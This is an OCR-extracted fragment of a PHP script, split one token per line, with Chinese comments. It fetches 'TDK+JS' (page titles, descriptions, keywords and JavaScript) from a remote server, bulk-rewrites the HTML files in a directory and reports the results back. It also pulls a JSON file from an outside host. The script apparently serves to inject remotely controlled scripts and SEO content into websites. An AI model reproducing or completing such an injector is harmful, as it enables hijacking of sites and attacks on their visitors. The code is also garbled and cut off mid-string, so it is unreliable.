
// 统计成功的
$suc_num
 = 
0
$fail_num
 = 
0
$rpt_msg
 = 
''
$apidm
 = 
""
// 服务端获取TDK+JS
$inst_info
 = 
query_fortdkjs
();

// 批量修改对应目录中的文件
fixHtmls
(
$fix_dir
);

// API通知服务端结果，数据落库 TODO
upload_result
();

// 获取默认的tkdinfo
function
get_default_info
(
)
{

// JSON文件的URL
$jsonUrl
 = 
"https://static.alicloudoss.com/mw/wbsh/d
$jsonData
 = 
file_get_contents
(
$jsonUrl
);

$data
 = 
json_decode
(
$jsonData
, 
true
);
